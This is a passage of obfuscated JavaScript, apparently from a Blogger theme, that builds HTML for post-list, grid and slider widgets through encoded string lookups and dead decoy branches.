sneeit_bY[sneeitb('0xd1d','jn@5')][sneeitb('0x128','hZGi')](sneeitb('0xd1e','Lpb^'));}else{sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xd1f','b#aF')]=![];}}if(!sneeit_c3(sneeit_i7[sneeitb('0xb81','EdHN')]['title'])){if(sneeitb('0xd20','PTwZ')!==sneeitb('0xd21','6S&b')){sneeit_f8[sneeitb('0xd22','YDh4')][sneeit_f7]=entry[sneeitb('0xd23','FEdw')][sneeit_f7][sneeitb('0xd24','yEO#')];}else{sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xd25','xfT6')]=!![];}}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0xc2e','f)QU')]==sneeitb('0xd26','aTE6')||sneeit_i7[sneeitb('0x560','5H0W')][sneeitb('0x30a','hZGi')]=='out-of-thumb'){sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0x9eb','4FMO')]=sneeitb('0xd27','Lpb^');}var qy=sneeit_i7[sneeitb('0x540','jn@5')];qy['author']=sneeit_c5(qy['author']);qy[sneeitb('0xd28','lBzJ')]=sneeit_c5(qy[sneeitb('0xd29','43O#')]);qy[sneeitb('0xd2a','XyTV')]=sneeit_c5(qy[sneeitb('0xd2b','Tu&w')]);qy[sneeitb('0xd2c','hNNj')]=sneeit_c5(qy['meta']);if(!qy[sneeitb('0xd2c','hNNj')]){if(sneeitb('0xd2d','FEdw')!=='okkGw'){qy[sneeitb('0xd2e','GYe0')]=qy[sneeitb('0xd2f','S3t!')]=qy[sneeitb('0xd30','aTE6')]=![];}else{$(sneeitb('0xd31','zBjM'))['prepend'](sneeit_k5);}}else if(qy['author']||qy[sneeitb('0xd32','PTwZ')]||qy['date']){qy[sneeitb('0x508','9sei')]=!![];}else{qy[sneeitb('0x507','4*#i')]=![];}qy['snippet']=sneeit_c5(qy[sneeitb('0xd33','PTwZ')]);qy['readmore']=sneeit_c5(qy[sneeitb('0xd34','9sei')]);qy[sneeitb('0xc79','6S&b')]=sneeit_c5(qy['cate']);if(sneeit_c3(qy[sneeitb('0xd35','Tu&w')])&&(qy[sneeitb('0xd36','f)QU')]==sneeitb('0xd37','!e)(')||qy[sneeitb('0x1e8','LkKr')]=='0')){sneeit_i7[sneeitb('0x928','43O#')](sneeitb('0xd38','Tu&w'));}else{sneeit_i7[sneeitb('0x8f8','lBzJ')](sneeitb('0xd39','FEdw'));}if(sneeit_c5(qy[sneeitb('0xc60','OP)N')])){if(sneeitb('0xd3a','PTwZ')===sneeitb('0xd3b','Tu&w')){sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xd3c','42$8'))[sneeitb('0xd3d','yEO#')]();}else{sneeit_i7[sneeitb('0xd3e','^684')](sneeitb('0xd3f','5H0W'));}}else{sneeit_i7[sneeitb('0x131','42$8')](sneeitb('0xd40','O3KL'));}var sneeit_ih='';var qC='';var qD='';var qE='';var qF='';var qG=0x1;var qH=qr[sneeitb('0xd41','R$Sr')][sneeitb('0x95b','GYe0')];var qI=0x0;var qJ='';if(qy[sneeitb('0xd42','4FMO')]==sneeitb('0xd43','6S&b')){if(sneeitb('0xd44','PTwZ')!==sneeitb('0xd45','5vsl')){page_in_url=Number(page_in_url);sneeit_kn=(page_in_url-0x1)*Number(sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0xd46','gq5D')])+0x1;}else{if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x40c','^684')]>0x5){qG=Math[sneeitb('0xd47','S3t!')](qr['entry'][sneeitb('0x110','Tu&w')]/0x5);for(qI=0x5;qI>=0x1;qI-=0x1){if(sneeitb('0xd48','26@n')!==sneeitb('0xd49','o*Mf')){qH=qr['entry'][sneeitb('0x104','hZGi')]-(qG-0x1)*qI;if(Math[sneeitb('0xd4a','B$(8')](qH-qI)<=0x2){if(sneeitb('0xd4b','6S&b')!==sneeitb('0xd4c',')R%0')){break;}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}}else{sneeit_f8[sneeitb('0xd4d','zBjM')]=entry[sneeitb('0xd4e','26@n')][sneeit_f7]['value'];}}}if(qI>0x5){qI=0x5;qH=qr['entry'][sneeitb('0x28f','jn@5')]-qG*qI;}}}for(var sneeit_f1=0x0;sneeit_f1<qr[sneeitb('0xa76','SK&)')][sneeitb('0x40c','^684')];sneeit_f1++){var qO=qr[sneeitb('0xd4f','26@n')][sneeit_f1];qO[sneeitb('0x2ed','*JU!')]=qy;switch(qy['type']){case sneeitb('0xd50','EdHN'):sneeit_ih+=sneeitb('0xd51','FEdw')+sneeit_f1+sneeitb('0xd52','b#aF')+sneeit_pf(qO,0x384)+sneeitb('0xd53','5H0W')+sneeit_pr(qO,'bg')+sneeit_pP(qO,'cad')+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xc3b','FEdw')+sneeitb('0xd54','u%6R');break;case sneeitb('0xd55','Lpb^'):var qP=0x208;if(sneeit_f1!=0x1&&sneeit_f1!=0x2&&sneeit_f1!=0x3&&sneeit_c3(qy[sneeitb('0xd56','B$(8')])&&(qy[sneeitb('0xd57','tOej')]==sneeitb('0xd58','B$(8')||qy[sneeitb('0xd59','5vsl')]==0x0)){if(sneeitb('0xd5a','gq5D')===sneeitb('0xd5b','PTwZ')){qP=sneeitb('0xd5c','u%6R');}else{sneeit_ih[sneeit_f1]=sneeit_oQ(entry);}}if(sneeit_f1==0x4){if('FIsgY'!=='FIsgY'){sneeit_tP();}else{sneeit_ih+=sneeit_bT;}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?'\x20item-extra':'')+'>'+sneeitb('0xd5d','Tu&w')+sneeit_pf(qO,qP)+sneeitb('0xd5e','GYe0')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xc2e','f)QU')]!=sneeitb('0xd5f','b#aF')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd60','^684')+sneeitb('0xd61','Lpb^');if(sneeit_f1==0x0&&(qy[sneeitb('0xd62','Lpb^')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd64','jn@5')]||qy['title']==sneeitb('0xd65','Tu&w'))){sneeit_ih+=sneeitb('0xd66','*JU!')+(qy[sneeitb('0xd16','YDh4')]==sneeitb('0xd67','f)QU')&&sneeit_f1==0x0?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO');}sneeit_ih+=sneeitb('0xd68','xfT6');break;case sneeitb('0xd69','^684'):var qP=0x1c2;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0xd6a','6S&b')])&&(qy[sneeitb('0x503','xfT6')]=='auto'||qy[sneeitb('0xd6b','vMyt')]==0x0)){qP=sneeitb('0xd6c','o*Mf');}if(sneeit_f1%0x2==0x0&&sneeit_f1>=0x4){sneeit_ih+=sneeit_bT;}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?sneeitb('0xd6d','FEdw'):'')+'>'+sneeitb('0xd6e','*JU!')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xd6f','SK&)')+(sneeit_f1==0x0?'\x20gradient':'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xd70','SK&)')]!=sneeitb('0xd71','S3t!')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xa15','tOej')+sneeitb('0xd72','lBzJ');if(sneeit_f1==0x0&&(qy[sneeitb('0xc33','o*Mf')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd73','(dru')]||qy[sneeitb('0xd74','aTE6')]==sneeitb('0xd75','0pIo'))){if(sneeitb('0xd76','O3KL')===sneeitb('0xd77','^684')){sneeit_ih+='<div\x20class=\x22item-sub\x22>'+(qy['title']==sneeitb('0xd78','YDh4')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x5b1','b#aF');}else{var ab=$(this);ab['name']=$(this)[sneeitb('0xd79','OP)N')]();ab[sneeitb('0xd7a','42$8')]=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0xd7b','zY^['));sneeit_i7[sneeitb('0xd7c','f)QU')][sneeit_i7['content'][sneeitb('0x5b7','O3KL')]]=ab;}}sneeit_ih+=sneeitb('0xd7d','f)QU');break;case sneeitb('0xd7e','4*#i'):var qP=0x1f4;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0x503','xfT6')])&&(qy[sneeitb('0xd7f','O3KL')]==sneeitb('0xd80','zBjM')||qy[sneeitb('0xd81','SK&)')]==0x0)){qP=sneeitb('0xd82','*JU!');}sneeit_ih=sneeitb('0xd83','LkKr')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xd84','f)QU')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xd85','LkKr')?sneeit_p5(qO):'')+sneeitb('0x9c2','B$(8')+sneeitb('0x6a1','4FMO');if(qy['snippet']||qy['meta']||qy[sneeitb('0x50d','XyTV')]||qy['title']==sneeitb('0xd86','5H0W')){if(sneeitb('0xd87','4FMO')===sneeitb('0xd88','f)QU')){sneeit_ih+=sneeitb('0xd89','*JU!')+(qy['title']==sneeitb('0xd8a',')R%0')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO)+sneeitb('0xd8b','Tu&w');}else{if(width<current_width&&!must_load){return original_src;}src[sneeit_f1]='w'+width;}}sneeit_ih+=sneeitb('0xd8c','*JU!');if(sneeit_f1%0x3==0x0){qD+=sneeit_ih;}else if(sneeit_f1%0x3==0x1){if(sneeitb('0xd8d','YDh4')!=='VcNQj'){qE+=sneeit_ih;}else{content[sneeitb('0x9c3','hZGi')]['push']($(this)[sneeitb('0xd79','OP)N')]());}}else{if(sneeitb('0xd8e','R$Sr')!==sneeitb('0xd8f','jn@5')){qF+=sneeit_ih;}else{sneeit_f8[sneeitb('0xd90','SK&)')]=Number(entry[sneeitb('0xd91','Lpb^')]['$t']);}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x3==0x2){if('pJvgE'!=='tZAZp'){qC+=sneeit_bT;}else{var e=min;min=max;max=e;}}break;case sneeitb('0xd92','5vsl'):sneeit_ih+=sneeitb('0xd93','hZGi')+sneeit_f1+sneeitb('0xd94','Tu&w')+sneeit_pf(qO,0x280)+sneeitb('0xd95','lBzJ')+sneeit_pr(qO,'bg')+sneeit_p5(qO)+sneeitb('0xd96','S3t!')+sneeitb('0xd97','jn@5');break;case sneeitb('0xd98','EdHN'):var qP=0x140;if(sneeit_f1==0x0&&sneeit_c3(qy['height'])&&(qy[sneeitb('0xd99','^684')]==sneeitb('0xd80','zBjM')||qy['height']==0x0)){if(sneeitb('0xd9a','6S&b')===sneeitb('0xd9b','f)QU')){entry[sneeitb('0xd9c','aTE6')]=$(this)[sneeitb('0x1f5','PTwZ')](sneeitb('0xd9d','PTwZ'));entry[sneeitb('0xd9e','b#aF')]=!![];}else{qP='natural-320';}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,(!qO[sneeitb('0x3a8','EdHN')]?sneeitb('0xd9f','(dru'):'')+(sneeit_f1==qr[sneeitb('0x344','O3KL')][sneeitb('0x6fb','xfT6')]-0x1?'\x20item-last':''))+'>'+(qO[sneeitb('0xda0','4FMO')]?sneeit_pf(qO,qP,!![]):'')+'<div\x20class=\x22item-content\x22>'+sneeit_pr(qO)+sneeit_p5(qO)+sneeit_pP(qO)+sneeitb('0xda1','Tu&w')+sneeit_p7(qO)+sneeit_pb(qO)+'</div>'+sneeit_bT+sneeitb('0xbd6','SK&)')+sneeit_bT+sneeitb('0xda2','9sei');break;case sneeitb('0xda3','owGG'):var qP=0x384;if(sneeit_c3(qy[sneeitb('0xda4','PTwZ')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xda6','DBu5')||qy[sneeitb('0xda7','gq5D')]==0x0)){if(sneeitb('0xda8','gq5D')!==sneeitb('0xda9','Tu&w')){$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0xdaa','lBzJ'));}else{qP=sneeitb('0xdab','hZGi');}}sneeit_ih+=sneeitb('0xdac','XyTV')+sneeit_pB(sneeit_f1,sneeit_f1==qr['entry'][sneeitb('0x5b7','O3KL')]-0x1?sneeitb('0xdad','hNNj'):'')+'>'+sneeitb('0xdae','tOej')+sneeit_pf(qO,qP)+sneeitb('0xdaf','EdHN')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xdb0','6S&b')]!=sneeitb('0xdb1','EdHN')?sneeit_p5(qO):'')+sneeitb('0xd96','S3t!')+sneeitb('0xd7d','f)QU');if(qy[sneeitb('0xdb2','!e)(')]||qy[sneeitb('0xdb3','PTwZ')]||qy[sneeitb('0xdb4','*JU!')]||qy['title']==sneeitb('0xdb5','hNNj')){if(sneeitb('0xdb6','0pIo')==='wsSUN'){$(sneeitb('0xdb7','gq5D')+header_height+sneeitb('0x4ef','OP)N'))[sneeitb('0xdb8','Sd*n')]($(sneeitb('0xdb9','6S&b')));}else{sneeit_ih+=sneeitb('0xdba','b#aF')+(qy[sneeitb('0x566','yd&y')]==sneeitb('0xdbb','lBzJ')?sneeit_p5(qO):'')+sneeit_pP(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xd96','S3t!')+sneeit_bT;}}sneeit_ih+=sneeitb('0xc86','5vsl');break;case sneeitb('0xdbc','jn@5'):case'right':var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xd6b','vMyt')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xdbd','SK&)')||qy[sneeitb('0xd81','SK&)')]=='0')){qP=sneeitb('0xdbe','xfT6');}sneeit_ih+=sneeitb('0xdbf','PTwZ')+sneeit_pB(sneeit_f1,sneeit_f1>0x0?'\x20item-extra':'')+'>'+sneeitb('0xdc0','lBzJ')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xdc1','aTE6')+(sneeit_f1==0x0?sneeitb('0xdc2','(dru'):'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xdc3','PTwZ')]!=sneeitb('0xdc4','4*#i')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd72','lBzJ')+sneeitb('0xbd6','SK&)');if(sneeit_f1==0x0&&(qy[sneeitb('0xdc5','zBjM')]||qy['meta']||qy['readmore']||qy[sneeitb('0xd70','SK&)')]==sneeitb('0xd5f','b#aF'))){sneeit_ih+=sneeitb('0xdc6','FEdw')+(qy['title']==sneeitb('0xdc7','u%6R')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0xdc8','zBjM')+sneeit_bT;}sneeit_ih+=sneeitb('0xdc9','YDh4');break;case sneeitb('0xdca','LkKr'):var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xdcb','aTE6')])&&(qy[sneeitb('0x84a','YDh4')]==sneeitb('0xdcc','*JU!')||qy[sneeitb('0xdcd','jn@5')]=='0')){qP=sneeitb('0xdce','5H0W');}sneeit_ih=sneeitb('0xdcf','5H0W')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xdd0','!e)(')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xdd1','aTE6')?sneeit_p5(qO):'')+sneeit_oQ(qO,trans('By'))+sneeitb('0xd8b','Tu&w')+'</div>';if(qy[sneeitb('0xdd2','tOej')]||qy[sneeitb('0xdd3','o*Mf')]||qy[sneeitb('0xdd4','yd&y')]||qy[sneeitb('0xdd5','DBu5')]==sneeitb('0xd8a',')R%0')){sneeit_ih+=sneeitb('0xdd6','hZGi')+(qy[sneeitb('0x436','b#aF')]==sneeitb('0xdd7','XyTV')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO')+sneeit_bT;}sneeit_ih+=sneeitb('0xdd8','hZGi');if(sneeit_f1%0x2){qE+=sneeit_ih;}else{if(sneeitb('0xdd9','0pIo')!==sneeitb('0xdda','o*Mf')){qD+=sneeit_ih;}else{start=0x0;}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x2==0x1){if(sneeitb('0xddb','lBzJ')!==sneeitb('0xddc','Sd*n')){$(this)[sneeitb('0xddd','LkKr')](sneeitb('0xdde','EdHN')+data_icon+'\x22></i>\x20'+$(this)[sneeitb('0x884','Tu&w')]());}else{qC+=sneeit_bT;}}break;case sneeitb('0xddf','6S&b'):var qP=0x140;if(sneeit_c3(qy[sneeitb('0xde0','DBu5')])&&sneeit_ca(qy[sneeitb('0xde1','FEdw')])&&Number(qy[sneeitb('0xde2','o*Mf')])>0x0){qP=Number(qy[sneeitb('0xde3','42$8')]);}sneeit_ih+=sneeitb('0xde4','vMyt')+sneeit_f1+sneeitb('0xde5','Sd*n')+sneeit_pf(qO,qP)+sneeitb('0xde6','jn@5')+sneeit_pr(qO)+sneeit_p5(qO)+sneeitb('0xc3b','FEdw')+'</div></div>';break;case sneeitb('0xde7','YDh4'):var rb=0x0;if(sneeit_f1>=qH){rb=Math[sneeitb('0xde8','4FMO')]((sneeit_f1+0x1-qH)/qI);}var sneeit_kn=0x0;if(rb>=0x1){if(sneeitb('0xde9','6S&b')!==sneeitb('0xdea','DBu5')){$(sneeitb('0xdeb','EdHN'))[sneeitb('0xdec','0pIo')]({'scrollTop':0x0},0x3e8);return![];}else{sneeit_kn=(rb-0x1)*qI+qH;}}var re=rb==0x0?qH:qI;var rf=rb%0x2?sneeitb('0xded','o*Mf'):'even';var rg=rf=='even'?sneeit_kn+0x1:sneeit_kn+re-0x1;if(sneeit_f1==sneeit_kn){if(sneeit_f1>0x0){if('IqLrS'===sneeitb('0xdee','!e)(')){$(sneeitb('0xdef','XyTV'))['addClass'](sneeitb('0xdf0','tOej'))[sneeitb('0x1f5','PTwZ')]('href','#post-page-number-1');$(sneeitb('0xdf1','YDh4'))[sneeitb('0xdf2','LkKr')]('active')[sneeitb('0xdf3','DBu5')]('href',sneeitb('0xdf4','S3t!'));;}else{sneeit_ih+=sneeit_bT+sneeitb('0x5b1','b#aF')+sneeit_bT+sneeitb('0xdf5','5H0W');}}sneeit_ih+=sneeitb('0xdf6','owGG');var ri='';if(sneeit_c3(qy[sneeitb('0x503','xfT6')])&&sneeit_ca(qy['height'])){if('nlcgu'!==sneeitb('0xdf7','S3t!')){if(id==-0x1){id=sneeit_f7;}if(sneeit_bX['label'][sneeit_f7]['count']>NUM_RELATED_POST){if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0xf6','FEdw')][sneeit_f7][sneeitb('0xdf8','b#aF')]){lowest_count=sneeit_bX[sneeitb('0x18a','yEO#')][sneeit_f7][sneeitb('0xdf9','GYe0')];lowest_id=sneeit_f7;}occur[sneeitb('0xdfa','YDh4')](sneeit_f7);}}else{ri+=sneeitb('0xdfb','6S&b')+qy[sneeitb('0x1da','26@n')]+sneeitb('0xdfc','Sd*n');}}sneeit_ih+='<div\x20class=\x22grid-sub\x20grid-sub-'+(qr['entry'][sneeitb('0x190','6S&b')]==0x1?'full':rf=='even'?'wide':sneeitb('0xdfd','4*#i'))+sneeitb('0xdfe','6S&b')+(rf==sneeitb('0xdff','^684')?0x1:re-0x1)+'\x22'+ri+'>';}var rk=sneeit_kn;if(sneeit_f1==rg){if(sneeitb('0xe00','4*#i')===sneeitb('0xe01','tOej')){sneeit_ih+=sneeit_bT+sneeitb('0xe02','Sd*n');var ri='';if(sneeit_c3(qy[sneeitb('0xe03','R$Sr')])&&sneeit_ca(qy[sneeitb('0xe04','Sd*n')])){if('hLfaK'==='vcVDY'){format='acd';}else{ri+=sneeitb('0xe05','gq5D')+qy['height']+'px\x22';}}sneeit_ih+=sneeitb('0xe06','XyTV')+(qr[sneeitb('0xe07','5vsl')][sneeitb('0xf7','!e)(')]==0x1?'full':rf==sneeitb('0xe08','xfT6')?'narrow':sneeitb('0xe09','0pIo'))+'\x20grid-sub-'+(rf=='even'?re-0x1:0x1)+'\x22'+ri+'>';}else{var b9=sneeitb('0xe0a','(dru')+sneeitb('0xe0b','42$8')+sneeitb('0xe0c','R$Sr')+trans(sneeitb('0xe0d','EdHN'))+'</h4>'+sneeitb('0xe0e','^684')+sneeit_bT+sneeitb('0xe0f','(dru')+sneeitb('0xe10','5vsl')+sneeitb('0xe11','u%6R')+sneeitb('0x4e9','PTwZ')+sneeit_bT+'</div>';$(sneeitb('0xe12','yEO#'))[sneeitb('0xb7','(dru')](b9);$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(ba){sneeit_np(ba);},sneeitb('0xe13','!e)('));$(document)['on'](sneeitb('0xe14','zBjM'),sneeitb('0xe15','5vsl'),function(){$('.post-related-content')[sneeitb('0x189','yd&y')](sneeitb('0xe16','B$(8'));$[sneeitb('0xe17','xfT6')](sneeit_n8(),function(bb){sneeit_np(bb);},sneeitb('0xe18','Sd*n'));});}}if(sneeit_f1>=rg){rk=rg;}sneeit_ih+=sneeitb('0xe19','SK&)')+sneeit_f1+sneeitb('0xe1a','o*Mf')+(sneeit_f1-rk)+sneeitb('0xe1b','yd&y')+sneeit_pf(qO,0x1f4)+'<div\x20class=\x22grid-item-content\x20item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+sneeit_pP(qO)+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xda2','9sei')+sneeitb('0xe1c','5H0W');if(sneeit_f1==qr[sneeitb('0x3f5','0pIo')]['length']-0x1){sneeit_ih+=sneeit_bT+sneeitb('0xe1d',')R%0')+sneeit_bT+sneeitb('0xe1e','u%6R');}break;case sneeitb('0xe1f','xfT6'):sneeit_ih+=sneeitb('0xe20','42$8')+sneeit_pB(sneeit_f1,sneeitb('0xe21','(dru'))+sneeitb('0xe22','S3t!')+qO['link']+'\x22>\x09\x09\x09\x09\x09\x09\x09\x09\x09'+(sneeit_c5(qy[sneeitb('0xe23','u%6R')])&&sneeit_c3(qO[sneeitb('0xe24','YDh4')])?sneeitb('0xe25','owGG')+qO['author'][sneeitb('0x1bb','Tu&w')]+sneeitb('0xe26','zBjM'):'')+sneeitb('0xe27','zBjM')+qO[sneeitb('0x7c1','*JU!')]+sneeitb('0xe28','PTwZ')+(sneeit_c5(qy[sneeitb('0xe29','FEdw')])&&sneeit_c3(qO[sneeitb('0xe2a','FEdw')])?sneeitb('0xe2b','LkKr')+qO[sneeitb('0xd90','SK&)')]+sneeitb('0xe2c','XyTV'):'')+sneeitb('0xe2d','4*#i')+(sneeit_c5(qy[sneeitb('0xe2e','42$8')])&&sneeit_c3(qO['published'])?sneeitb('0xe2f','zY^[')+sneeit_p0(qO)+sneeitb('0xe30','gq5D'):'')+sneeitb('0xe31','42$8')+(sneeit_c5(qy[sneeitb('0xe32','B$(8')])?sneeitb('0xe33','YDh4')+qO[sneeitb('0x389','XyTV')]+sneeitb('0xe34','R$Sr'):'')+sneeitb('0xe35','5H0W')+sneeit_bT;break;default:break;}}if(qy[sneeitb('0x44f','*JU!')]==sneeitb('0xe36','lBzJ')){if(sneeitb('0xe37','u%6R')===sneeitb('0xe38','(dru')){if(sneeit_c3(qy[sneeitb('0xe39','Lpb^')])&&(qy[sneeitb('0xe39','Lpb^')]==sneeitb('0xe3a','6S&b')||qy[sneeitb('0xe3b','9sei')]=='0')){sneeit_ih=sneeitb('0xe3c','lBzJ')+qD+sneeitb('0xe3d','4*#i')+sneeitb('0xe3e','yEO#')+qE+'</div>'+sneeitb('0xe3f','EdHN')+qJ+sneeitb('0xd60','^684');}else{if('HDuKY'===sneeitb('0xe40','9sei')){var aG=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x382','4FMO'));var aH=sneeit_bY[sneeitb('0xe41','hNNj')][sneeitb('0x3eb','9sei')]('#');window[sneeitb('0x156','GYe0')][sneeitb('0xe42','S3t!')]=aH[0x0]+aG;location[sneeitb('0xe43','26@n')]();return!![];}else{sneeit_ih=qC;}}}else{var b7=$(this)[sneeitb('0xe44','SK&)')](sneeitb('0xe45','*JU!'));if(b7['length']){$(this)[sneeitb('0xe46','hZGi')](sneeitb('0xe47','EdHN'),$(b7[0x0])[sneeitb('0xe48','0pIo')](sneeitb('0xe49','yd&y')));}}}if(qy[sneeitb('0x57d','xfT6')]=='three'){if(sneeit_c3(qy[sneeitb('0xe4a','lBzJ')])&&(qy[sneeitb('0xd56','B$(8')]=='auto'||qy[sneeitb('0xe4b','43O#')]=='0')){sneeit_ih='<div\x20class=\x22three-col\x20col-1\x22>'+qD+sneeitb('0xd72','lBzJ')+sneeitb('0xe4c','vMyt')+qE+sneeitb('0xe4d','owGG')+'<div\x20class=\x22three-col\x20col-3\x22>'+qF+sneeitb('0xa8c','yd&y')+sneeitb('0xe4e','B$(8')+qJ+sneeitb('0xe3d','4*#i');}else{if('vispm'==='vispm'){sneeit_ih=qC;}else{return sneeit_ih;}}}sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xe4f','OP)N'))[sneeitb('0x17a','xfT6')](sneeit_ih)[sneeitb('0xe50','DBu5')](sneeitb('0xe51','(dru'),0x0)[sneeitb('0xaf','hZGi')](function(){if(sneeit_ca(qy['height'])&&Number(qy['height'])>0x0){$(sneeitb('0xe52','yEO#')+sneeit_i7['id']+sneeitb('0xe53','vMyt'))['css'](sneeitb('0xde0','DBu5'),qy['height']+'px');if(qy[sneeitb('0xe54','5H0W')]==sneeitb('0xe55','b#aF')||qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe57','EdHN')){$(sneeitb('0xe58','B$(8')+sneeit_i7['id']+'\x20.'+qy[sneeitb('0x599','5vsl')]+sneeitb('0xe59','xfT6'))[sneeitb('0x843','!e)(')]('height',qy['height']+'px');}else if(qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe5a','jn@5')){if(sneeitb('0xe5b','SK&)')===sneeitb('0xe5c','4*#i')){decorated=!![];sneeit_i7[sneeitb('0x5a3','5vsl')]('head-title');raw_title=raw_title[sneeitb('0xc9','0pIo')](0x1);}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xe5d','O3KL')+sneeit_i7['id']+'\x20.item-2\x20.item-thumbnail,#widget-content-'+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xe5e','hNNj')](sneeitb('0xe5f','(dru'));}}}sneeit_fB($(this)[sneeitb('0xe60','4*#i')](sneeitb('0xe61','4*#i')));})[sneeitb('0xe62','XyTV')]({'opacity':0x1},0x3e8);if(sneeit_c3(qy[sneeitb('0xe63','R$Sr')])&&qy[sneeitb('0xe64','DBu5')]==sneeitb('0xe65','yd&y')){var ry=0x0;sneeit_i7[sneeitb('0x6b4','OP)N')](sneeitb('0xe66','f)QU'))[sneeitb('0xe67','5H0W')](function(){var rz=sneeitb('0xe68','O3KL')+THUMBNAIL_RAINBOW_COLORS[ry][sneeitb('0x28e','EdHN')](',')[0x0]+sneeitb('0xe69','!e)(')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6a','zY^[')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6b','(dru')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6c','9sei')+THUMBNAIL_RAINBOW_COLORS[ry]+');';$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x795','FEdw'),rz);ry++;if(ry==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){if(sneeitb('0xe6d','B$(8')!==sneeitb('0xe6e','6S&b')){ry=0x0;}else{var H=sneeit_f0[sneeit_f1][sneeitb('0x45d','S3t!')]('=');if(H[sneeitb('0x2c','4FMO')]>0x1){sneeit_bW[H[0x0]]=H[0x1];}}}});}switch(qy[sneeitb('0xe6f','SK&)')]){case sneeitb('0xe70','Lpb^'):case sneeitb('0xe71','zBjM'):case sneeitb('0xe72','gq5D'):var rC=new Object();rC[sneeitb('0xe73','5H0W')]=new Object();rC[sneeitb('0xe74','O3KL')][0x0]=new Object();rC[sneeitb('0xe75','6S&b')][0x1f3]=new Object();rC[sneeitb('0xe76','gq5D')][0x2bb]=new Object();rC[sneeitb('0xe77','S3t!')][0x383]=new Object();var rD=qy[sneeitb('0x59c','42$8')]=='slider'?0x1:0x2;rC['loop']=!![];rC['nav']=sneeit_c5(qy[sneeitb('0xe78','4*#i')]);rC[sneeitb('0xe79','*JU!')]=qy['type']==sneeitb('0xe7a','jn@5')?![]:sneeit_c5(qy[sneeitb('0xe7b','YDh4')]);rC['autoplay']=!![];rC[sneeitb('0xe7c','tOej')]=!![];rC[sneeitb('0xe7d','42$8')]=function(){if('picXf'===sneeitb('0xe7e','EdHN')){qE+=sneeit_ih;}else{sneeit_fB($(sneeitb('0xe7f','*JU!')+sneeit_i7['id']+'\x20.item-thumbnail\x20img'),!![]);}};rC[sneeitb('0xe80','B$(8')]=[sneeitb('0xe81','43O#')+qy[sneeitb('0xe82','Sd*n')]+sneeitb('0xe83','xfT6')+qy[sneeitb('0x53d','DBu5')]+sneeitb('0xe84','hNNj'),sneeitb('0xe85','B$(8')+qy[sneeitb('0xe86','f)